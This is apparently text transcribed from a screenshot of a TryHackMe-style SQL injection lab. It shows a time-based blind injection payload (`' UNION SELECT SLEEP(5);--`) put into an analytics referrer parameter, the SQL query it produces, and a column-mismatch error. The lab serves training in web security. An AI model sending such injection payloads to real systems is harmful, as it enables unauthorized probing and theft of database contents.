 https://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5);--
OK
Request Time: 0.011
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5);--' LIMIT 1
SQL Results
SQLSTATE[21000]: Cardinality violation:
1222 The used SELECT statements have a
different number of columns